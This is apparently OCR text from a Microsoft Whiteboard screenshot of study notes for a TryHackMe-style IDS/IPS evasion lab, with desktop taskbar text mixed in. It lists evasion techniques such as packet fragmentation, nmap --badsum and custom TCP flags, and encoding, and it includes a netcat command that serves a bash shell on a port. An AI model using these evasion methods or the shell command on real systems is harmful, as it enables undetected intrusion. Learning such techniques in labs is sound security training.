 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
IDS
nmap f Ip
packet
DNS
* Invalid packets: FW
IDS
port scanning
TCP/UDP checksum
nmap --badsum
--Scanflags
TCP flags
RST
SYN
FIN
* Base6 and URL encoding
Delivery
Data Exfil
Attacker
Victm
ncat -lvnp 1234 -e /bin/bash
103%
43°F
Mostly cloudy
Search
ENG
11:31 AM
2/18/2024